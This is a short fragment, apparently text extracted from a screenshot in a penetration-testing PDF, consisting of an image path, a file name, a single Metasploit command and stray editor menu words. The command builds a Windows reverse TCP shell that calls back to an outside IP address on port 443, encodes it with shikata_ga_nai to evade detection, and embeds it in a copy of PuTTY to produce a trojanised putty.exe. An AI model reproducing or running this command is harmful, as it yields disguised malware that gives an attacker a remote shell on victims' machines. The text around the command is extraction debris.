 msfencode.txt
msfpayload windows/shell/reverse_tcp LHOST=216.6.1.100 LPORT=443 R | msfencode -t exe -x /
root/putty-real.exe -k -o putty.exe -e x86/shikata_ga_nai -c 5
Undo
Redo
Cut
Copy